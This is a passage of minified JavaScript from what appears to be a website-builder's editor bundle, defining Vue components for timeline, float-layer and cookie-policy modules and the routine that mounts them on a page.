this.scrollIndex>=this.timelineItemsLength-1},moduleLayout:function(){return this.module.prop2},isColumnStyle:function(){return this.moduleLayout===LAYOUT.TWO},selectIcon:function(){return this.module.pattern.tl.si||{}}},watch:{timelineItemsLength:function(){this.resetData()},scrollIndex:function(){this.calcSlideTranslatePercent()}},mounted:function(){},methods:{handleTimeClick:function(e){this.scrollIndex=e},closeViewer:function(){this.showPcViewer=!1},handleImageClick:function(e){var t=e.pic,i=t.h,n=t.psrc;i&&"javascript:void(0)"!==i||(this.previewSrcList=[{src:n,description:""}],this.showPcViewer=!0)},resetData:function(){this.scrollIndex=0,this.slideTranslatePercent=0},timeStyle:function(){return{}},calcSlideTranslatePercent:function(){var e=100/this.slideItemLengthOnePage,t=Math.round(this.slideTranslatePercent/e),i=this.scrollIndex+1;(i<=t||i>t+this.slideItemLengthOnePage)&&(i-t<this.slideItemLengthOnePage?this.slideTranslatePercent-=e:this.slideTranslatePercent+=e)},onPrev:function(){this.prevDisabled||this.scrollIndex--},onNext:function(){this.nextDisabled||this.scrollIndex++}}},Timeline_carouselvue_type_script_lang_js=carouselvue_type_script_lang_js,carousel_component=(0,componentNormalizer.A)(Timeline_carouselvue_type_script_lang_js,carouselvue_type_template_id_65b409ca_render,carouselvue_type_template_id_65b409ca_staticRenderFns,!1,null,null,null),carousel=carousel_component.exports,emptyvue_type_template_id_62567950_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_empty_wrap"},[t("div",{staticClass:"timeline_empty_image"}),e._v(" "),t("div",{staticClass:"timeline_empty_tips"},[e._v(e._s(e.tips))]),e._v(" "),t("button",{staticClass:"timeline_empty_btn",on:{click:function(t){return t.stopPropagation(),e.addNewTimelineItem.apply(null,arguments)}}},[e._v("添加内容")])])},emptyvue_type_template_id_62567950_staticRenderFns=[];emptyvue_type_template_id_62567950_render._withStripped=!0;var emptyvue_type_script_lang_js={name:"TimelineEmpty",inject:["module"],computed:{tips:function(){return"当前时间轴模块无内容，点击开始添加内容"}},methods:{addNewTimelineItem:function(){jzModule.ManageModule.find(this.module.id).changeTimeItem({moduleId:this.module.id})}}},manage_emptyvue_type_script_lang_js=emptyvue_type_script_lang_js,empty_component=(0,componentNormalizer.A)(manage_emptyvue_type_script_lang_js,emptyvue_type_template_id_62567950_render,emptyvue_type_template_id_62567950_staticRenderFns,!1,null,null,null),empty=empty_component.exports;function Timeline_Modulevue_type_script_lang_js_typeof(e){return Timeline_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Timeline_Modulevue_type_script_lang_js_typeof(e)}function Timeline_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Timeline_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Timeline_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Timeline_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Timeline_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Timeline_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Timeline_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Timeline_Modulevue_type_script_lang_js_toPropertyKey(e){var t=Timeline_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Timeline_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Timeline_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Timeline_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Timeline_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var manageUse={components:{}};manageUse.components.TimelineEmpty=empty;var Timeline_Modulevue_type_script_lang_js={name:"Timeline",components:Timeline_Modulevue_type_script_lang_js_objectSpread({},manageUse.components),inject:["options"],provide:function(){return{module:this.module}},props:{module:{type:Object,required:!0}},computed:{manageMode:function(){return this.options.manageMode},moduleStyle:function(){return this.module.prop0},timelineItems:function(){return this.module.prop1},moduleLayout:function(){return this.module.prop2},styleComponent:function(){var e,t;return null!==(e=null===(t=Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},STYLE.ONE,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,textVertical),LAYOUT.TWO,textVerticalCross)),STYLE.TWO,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,textHorizontal),LAYOUT.TWO,textHorizontal)),STYLE.THREE,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,carousel),LAYOUT.TWO,carousel))[this.moduleStyle])||void 0===t?void 0:t[this.moduleLayout])&&void 0!==e?e:null}},watch:{timelineItems:{handler:function(){var e=this;this.$nextTick((function(){jzModule.ManageModule.find(e.module.id).bindElementToolbar()}))},deep:!0}}},modules_Timeline_Modulevue_type_script_lang_js=Timeline_Modulevue_type_script_lang_js,Timeline_Module_component=(0,componentNormalizer.A)(modules_Timeline_Modulevue_type_script_lang_js,Modulevue_type_template_id_445ed040_render,Modulevue_type_template_id_445ed040_staticRenderFns,!1,null,null,null),Timeline_Module=Timeline_Module_component.exports,Timeline=Timeline_Module,Modulevue_type_template_id_f4e328e2_render=function(){var e=this;return(0,e._self._c)(e.layer,{tag:"component",attrs:{module:e.module}})},Modulevue_type_template_id_f4e328e2_staticRenderFns=[];Modulevue_type_template_id_f4e328e2_render._withStripped=!0;var Managevue_type_template_id_6c06f19c_scoped_true_render=function(){var e=this,t=e._self._c;return t("div",{ref:"layerContent",staticClass:"float_layer_content J_float_layer_content elemZone elemZoneModule","class":e.layerClass,attrs:{id:e.layerId}},[0===e.visibleChildren.length?t("div",{staticClass:"J_zoneEditBtn jz_popup_zone_edit_btn f-zoneEditBtn"},[e.isEditState?t("div",{staticClass:"J_addContent f-addContent"},[t("span",[e._v("拖动模块到这里")])]):e._e()]):e._e(),e._v(" "),e._l(e.children,(function(e){return t("div",{key:e.i,staticClass:"form",attrs:{id:"module".concat(e.i)}})})),e._v(" "),e.isEditState?t("div",{staticClass:"layer_action_buttons",style:e.layerActionButtonsStyle},[t("button-component",{staticClass:"popup_zone_button",attrs:{"global-oper":"",active:""},on:{click:e.saveLayer}},[e._v("保 存")]),e._v(" "),t("button-component",{staticClass:"popup_zone_button",attrs:{"global-oper":""},on:{click:e.cancel}},[e._v("取 消")])],1):e._e()],2)},Managevue_type_template_id_6c06f19c_scoped_true_staticRenderFns=[];function Managevue_type_script_lang_js_typeof(e){return Managevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Managevue_type_script_lang_js_typeof(e)}function Managevue_type_script_lang_js_regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Managevue_type_script_lang_js_regeneratorRuntime=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof y?t:y,s=Object.create(r.prototype),a=new L(n||[]);return o(s,"_invoke",{value:M(e,i,a)}),s}function _(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",m="executing",f="completed",h={};function y(){}function v(){}function g(){}var b={};u(b,s,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(F([])));S&&S!==i&&n.call(S,s)&&(b=S);var C=g.prototype=y.prototype=Object.create(b);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function j(e,t){function i(o,r,s,a){var l=_(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==Managevue_type_script_lang_js_typeof(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function M(t,i,n){var o=d;return function(r,s){if(o===m)throw Error("Generator is already running");if(o===f){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=I(a,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=_(t,i,n);if("normal"===u.type){if(o=n.done?f:p,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=f,n.method="throw",n.arg=u.arg)}}}function I(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,I(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var r=_(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,h;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,h):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function F(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(Managevue_type_script_lang_js_typeof(t)+" is not iterable")}return v.prototype=g,o(C,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,l,"GeneratorFunction")),e.prototype=Object.create(C),e},t.awrap=function(e){return{__await:e}},T(j.prototype),u(j.prototype,a,(function(){return this})),t.AsyncIterator=j,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new j(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},T(C),u(C,l,"Generator"),u(C,s,(function(){return this})),u(C,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=F,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),P(i),h}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;P(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:F(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),h}},t}function Managevue_type_script_lang_js_asyncGeneratorStep(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function Managevue_type_script_lang_js_asyncToGenerator(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){Managevue_type_script_lang_js_asyncGeneratorStep(r,n,o,s,a,"next",e)}function a(e){Managevue_type_script_lang_js_asyncGeneratorStep(r,n,o,s,a,"throw",e)}s(void 0)}))}}Managevue_type_template_id_6c06f19c_scoped_true_render._withStripped=!0;var STATE={PREVIEW:0,EDIT:1},Managevue_type_script_lang_js={name:"ManageLayer",props:{module:{type:Object,required:!0}},data:function(){return{state:STATE.EDIT,layerActionButtonsStyle:{},floatLayerManage:null}},computed:{children:function(){return this.module.prop1},visibleChildren:function(){return this.floatLayerManage.historyModules.filter((function(e){return!0===e.s}))},id:function(){return this.module.id},layerId:function(){return"elemZone".concat(this.id)},layerClass:function(){return["J_float_layer_content_".concat(this.id)]},isPreviewState:function(){return this.state===STATE.PREVIEW},isEditState:function(){return this.state===STATE.EDIT}},watch:{state:function(e){var t=this;return Managevue_type_script_lang_js_asyncToGenerator(Managevue_type_script_lang_js_regeneratorRuntime().mark((function i(){return Managevue_type_script_lang_js_regeneratorRuntime().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,t.$nextTick();case 2:e===STATE.EDIT?window.jzManage.FloatLayerManage.makeEditable():window.jzManage.FloatLayerManage.unEditable();case 3:case"end":return i.stop()}}),i)})))()},"floatLayerManage._state":function(e){this.state=e},"module.pattern.h":function(){var e=this;this.$nextTick((function(){e.calcPositions()}))}},created:function(){this.floatLayerManage=window.jzManage.FloatLayerManage},beforeDestroy:function(){this.floatLayerManage=null},mounted:function(){this.calcPositions(),window.jzManage.FloatLayerManage.setEditState().makeEditable()},methods:{saveLayer:function(){return Managevue_type_script_lang_js_asyncToGenerator(Managevue_type_script_lang_js_regeneratorRuntime().mark((function e(){return Managevue_type_script_lang_js_regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,window.jzManage.FloatLayerManage.save();case 2:case"end":return e.stop()}}),e)})))()},cancel:function(){window.jzManage.FloatLayerManage.exit()},calcPositions:function(){var e=this,t=Fai.top.$("#popupLevelForms"),i=Fai.top.$("#module".concat(this.id));i.css("marginTop",(t.height()-i.height())/2),this.$refs.layerContent&&(this.layerActionButtonsStyle={top:this.$refs.layerContent.getBoundingClientRect().bottom+50+"px"}),$(window).off("resize.pz").on("resize.pz",(function(){e.calcPositions()}))}}},FloatLayer_Managevue_type_script_lang_js=Managevue_type_script_lang_js,Manage_component=(0,componentNormalizer.A)(FloatLayer_Managevue_type_script_lang_js,Managevue_type_template_id_6c06f19c_scoped_true_render,Managevue_type_template_id_6c06f19c_scoped_true_staticRenderFns,!1,null,"6c06f19c",null),Manage=Manage_component.exports,Layervue_type_template_id_3fe833f4_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"float_layer_content J_float_layer_content","class":e.layerClass},e._l(e.children,(function(e){return t("div",{key:e.i,staticClass:"form",attrs:{id:"module".concat(e.i)}})})),0)},Layervue_type_template_id_3fe833f4_staticRenderFns=[];Layervue_type_template_id_3fe833f4_render._withStripped=!0;var Layervue_type_script_lang_js={name:"FloatLayerContent",props:{module:{type:Object,required:!0}},computed:{id:function(){return this.module.id},layerClass:function(){return["J_float_layer_content_".concat(this.id)]},children:function(){return this.module.prop1}}},FloatLayer_Layervue_type_script_lang_js=Layervue_type_script_lang_js,Layer_component=(0,componentNormalizer.A)(FloatLayer_Layervue_type_script_lang_js,Layervue_type_template_id_3fe833f4_render,Layervue_type_template_id_3fe833f4_staticRenderFns,!1,null,null,null),Layer=Layer_component.exports,FloatLayer_Modulevue_type_script_lang_js={name:"FloatLayerModule",components:{Manage:Manage,Layer:Layer},inject:["options"],props:{module:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{layer:function(){return window.jzManage.FloatLayerManage.opening?"Manage":"Layer"}}},modules_FloatLayer_Modulevue_type_script_lang_js=FloatLayer_Modulevue_type_script_lang_js,FloatLayer_Module_component=(0,componentNormalizer.A)(modules_FloatLayer_Modulevue_type_script_lang_js,Modulevue_type_template_id_f4e328e2_render,Modulevue_type_template_id_f4e328e2_staticRenderFns,!1,null,null,null),FloatLayer_Module=FloatLayer_Module_component.exports,FloatLayer=FloatLayer_Module,Modulevue_type_template_id_7fae5892_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_cookie_policy"},[t("div",{staticClass:"cookie_policy_content",domProps:{innerHTML:e._s(e.cookiePolicyContent)}})])},Modulevue_type_template_id_7fae5892_staticRenderFns=[];Modulevue_type_template_id_7fae5892_render._withStripped=!0;var CookiePolicy_Modulevue_type_script_lang_js={name:"CookiePolicy",inject:["options"],props:{module:{type:Object,required:!0}},computed:{cookiePolicyContent:function(){var e,t=new RegExp("(?<! )&nbsp;(?! )","g");return(null===(e=this.module.cookiePolicyContent)||void 0===e?void 0:e.replace(t," "))||""}}},modules_CookiePolicy_Modulevue_type_script_lang_js=CookiePolicy_Modulevue_type_script_lang_js,CookiePolicy_Module_component=(0,componentNormalizer.A)(modules_CookiePolicy_Modulevue_type_script_lang_js,Modulevue_type_template_id_7fae5892_render,Modulevue_type_template_id_7fae5892_staticRenderFns,!1,null,null,null),CookiePolicy_Module=CookiePolicy_Module_component.exports,CookiePolicy=CookiePolicy_Module;function getModuleComponent(e){switch(e){case 18:return OnlineMap;case 29:return Tab;case 32:return SiteForm;case 64:return WebsiteQrcode;case 113:return CustomSearch;case 114:return CustomSearchResult;case 110:return TabPack;case 116:return NewsList;case 117:return AccordionPack;case 118:return FriendLink;case 81:return Button;case 24:return NewsGroup;case 44:return ProductDetail;case 119:return Timeline;case 120:return FloatLayer;case 121:return CookiePolicy}}var ModuleContent={name:"ModuleContent",inject:"undefined"==typeof window?["module","options"]:["module","options","moduleOptions","perform"],computed:{moduleComponent:function(){return getModuleComponent(this.module.style)},isVueModule:function(){return!this.module.isIncModule},incModuleHTML:function(){return this.options.args.content||""}},mounted:function(){if(this.options.manageMode){var e=this.moduleOptions;e.module=this.module,e.vm=this.$refs.module,e.perform=this.perform||{},jzModule.Module.install(e),this.activeFloatLayer()}},directives:{handleScriptHtml:function(e,t){var i=t.value||"";i.indexOf("<\/script>")>-1&&$(e).html(i)}},methods:{activeFloatLayer:function(){var e=this.module.pattern;1===e.ofl&&e.sfl>0&&new window.jzSite.FloatLayer(e.sfl,{moduleId:this.module.id})}}},ModuleContentvue_type_script_lang_js=ModuleContent,components_ModuleContentvue_type_script_lang_js=ModuleContentvue_type_script_lang_js,ModuleContent_component=(0,componentNormalizer.A)(components_ModuleContentvue_type_script_lang_js,ModuleContentvue_type_template_id_08e06266_render,ModuleContentvue_type_template_id_08e06266_staticRenderFns,!1,null,null,null),components_ModuleContent=ModuleContent_component.exports,components={};function ModuleFrame_Modulevue_type_script_lang_js_typeof(e){return ModuleFrame_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ModuleFrame_Modulevue_type_script_lang_js_typeof(e)}function ModuleFrame_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function ModuleFrame_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ModuleFrame_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){ModuleFrame_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ModuleFrame_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function ModuleFrame_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=ModuleFrame_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function ModuleFrame_Modulevue_type_script_lang_js_toPropertyKey(e){var t=ModuleFrame_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==ModuleFrame_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function ModuleFrame_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=ModuleFrame_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=ModuleFrame_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var ModuleFrame_Modulevue_type_script_lang_js={name:"SiteModule",components:Object.assign({},components_namespaceObject),inject:["module","options","perform"],computed:{isTemplateVersion2:function(){return this.options.isTemplateVersion2},pattern:function(){return this.module.pattern},moduleId:function(){return"module".concat(this.module.id)},isPack:function(){return 87===this.module.style},isFullmeasure:function(){var e=this.module.style;return 80===e||109===e},isLightModule:function(){var e=this.module.style,t=this.pattern.e;return 105===e||86===e||82===e||79===e&&0!==t||81===e&&0!==t||115==e||120===e},formWrapClass:function(){return ModuleFrame_Modulevue_type_script_lang_js_defineProperty({fullmeasureFormWrap:this.isFullmeasure},"formWrap".concat(this.module.id),!0)},classes:function(){var e,t=this.perform.moduleClass||{};if("undefined"!=typeof Site&&this.options.manageMode){var i=this.module.style,n=Site.getModuleAttr(this.module.id).commProp.ie;if(n.t>1&&79===i)switch(n.t){case 9:t["J-effect-hvr-grow"]=!0,t["J-effect-hvr-float"]=!1;break;case 10:t["J-effect-hvr-float"]=!0,t["J-effect-hvr-grow"]=!1}}t.animateModule&&(null!==(e=bizShared_min_js_root_bizShared_.AnimationApis.getAnimationManage(this.module.id))&&void 0!==e&&null!==(e=e.animationVms)&&void 0!==e&&null!==(e=e.admission)&&void 0!==e&&e.animationCount&&(t.animateModule=!1));return t},computedStyle:function(){if(81==this.module.style){var e=0!==this.pattern.vfb.s.t?this.pattern.vfb.s.w+"px":"162px",t=0!==this.pattern.vfb.s.t?this.pattern.vfb.s.h+"px":"50px";return ModuleFrame_Modulevue_type_script_lang_js_objectSpread(ModuleFrame_Modulevue_type_script_lang_js_objectSpread({},this.perform.inlineStyle),{},{width:e,height:t})}return!1===this.visible?ModuleFrame_Modulevue_type_script_lang_js_objectSpread(ModuleFrame_Modulevue_type_script_lang_js_objectSpread({},this.perform.inlineStyle),{},{top:"0px"}):this.perform.inlineStyle},performAttr:function(){var e=this.perform.moduleAttr||{},t={},i=["data-scrollbar","title","ssr","_banId","_global","_inFullmeasure","_inMulMCol","_inTab","_inaccordionpack","_independent","_infullmeasurepack","_inpopupzone","_intabpack","_moduleType","_sys","bannerTitle"];return this.options.manageMode||(i=i.concat(["_inpack","_autoHeight"])),Object.keys(e).forEach((function(n){i.some((function(e){return e==n}))||(t[n]=e[n])})),t},visible:function(){return this.module.visible===undefined||!1!==this.module.visible}}},module_ModuleFrame_Modulevue_type_script_lang_js=ModuleFrame_Modulevue_type_script_lang_js,ModuleFrame_Module_component=(0,componentNormalizer.A)(module_ModuleFrame_Modulevue_type_script_lang_js,render,staticRenderFns,!1,null,null,null),ModuleFrame_Module=ModuleFrame_Module_component.exports,ModuleFrame=ModuleFrame_Module;function _createForOfIteratorHelper(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=manage_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,a=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return s=e.done,e},e:function(e){a=!0,r=e},f:function(){try{s||null==i["return"]||i["return"]()}finally{if(a)throw r}}}}function manage_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return manage_arrayLikeToArray(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?manage_arrayLikeToArray(e,t):void 0}}function manage_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}var _ModuleVueInstances=new Map;function initModuleVue(e){var t=$("#module".concat(e)),i=jzManage.initStore(e),n=i.getters.getModuleById(e),o=t.length>0&&"none"!=t[0].style.display;if(t.length)if(n)if(n.module&&n.module.id){if([49,50].includes(e)){var r=n.module,s=r.inCol,a=void 0===s?{}:s,l=r.recommendProductV2Open,u=r.recommendNewsOpen,c=["it","imc","ifm","ip","ipz","isn","ifp","itp","iap"].some((function(e){return a[e]>0}));if(49==e){if(null!=u&&!u&&!c)return void $("#module".concat(e)).css("display","none")}else if(50==e&&null!=l&&!l&&!c)return void $("#module".concat(e)).css("display","none")}var _=new Vue({el:"#module"+e,store:i,provide:{module:n.module,perform:n.perform,options:n.options,moduleOptions:n.moduleOptions},mounted:function(){120!==n.module.style&&(addModuleContextMenu(n),addModuleEditTool(n),subscribeContentAnimation(n),o||$(this.$el).hide())},render:function(e){return e(ModuleFrame)}});InstanceContainer.get(e)&&InstanceContainer.destroy(e),_ModuleVueInstances.set(e,_)}else Fai.top.isIncToVue&&console.error("not module data: ".concat(e));else console.error("not data: ".concat(e))}function initModuleVueList(e){var t,i=_createForOfIteratorHelper(e);try{for(i.s();!(t=i.n()).done;){initModuleVue(t.value)}}catch(n){i.e(n)}finally{i.f()}}function initSiteModules(e){var t=this;Monitor.monitorDecorator((function(){t.initModuleVueList(e)}))(MonitorDef.MonitorId.INIT_MODULES)()}var InstanceContainer={get:function(e){return _ModuleVueInstances.get(e)},destroy:function(e){null!=this.get(e)&&(this.get(e).$destroy(),_ModuleVueInstances["delete"](e))},set:function(e,t){t instanceof Fai.top.window.Vue&&this.set(e,t)}};function addModuleContextMenu(e){var t=e.manageData.contextMenuData;t&&jzUtils.run({name:"addModuleContextMenu",callMethod:!0},t)}function addModuleEditTool(e){var t=e.manageData.toolData;t&&jzUtils.run({name:"moduleEditTool.init",callMethod:!0},t)}function subscribeContentAnimation(){}var business_module=ModuleFrame;if("undefined"!=typeof window){var 